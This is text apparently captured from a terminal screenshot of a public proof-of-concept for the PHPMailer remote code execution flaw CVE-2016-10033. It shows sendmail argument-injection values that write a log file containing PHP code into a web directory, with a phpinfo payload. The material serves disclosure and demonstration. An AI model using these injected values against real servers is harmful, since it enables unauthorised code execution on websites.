 Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
PHPMailer < 5.2.18 Remote Code Execution (CVE-2016-10033)
Discovered/Coded by:
Dawid Golunski (@dawid_golunski)
https://legalhackers.com
Full Advisory URL:
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
A simple PoC (working on Sendmail MTA)
It will inject the following parameters to sendmail command:
Arg no. 0 == [/usr/sbin/sendmail]
Arg no. 1 == [-t]
Arg no. 2 == [-i]
Arg no. 3 == [-fattacker\]
Arg no. 4 == [-oQ/tmp/]
Arg no. 5 == [-X/var/www/cache/phpcode.php]
Arg no. 6 == [some"@email.com]
which will write the transfer log (-X) into /var/www/cache/phpcode.php file.
The resulting file will contain the payload passed in the body of the msg:
09607 <<< --b1_cb4566aa51be9f090d9419163e492306
09607 <<< Content-Type: text/html; charset=us-ascii
09607 <<<
09607 <<< <?php phpinfo(); ?>
09607 <<<
09607 <<<
09607 <<<
: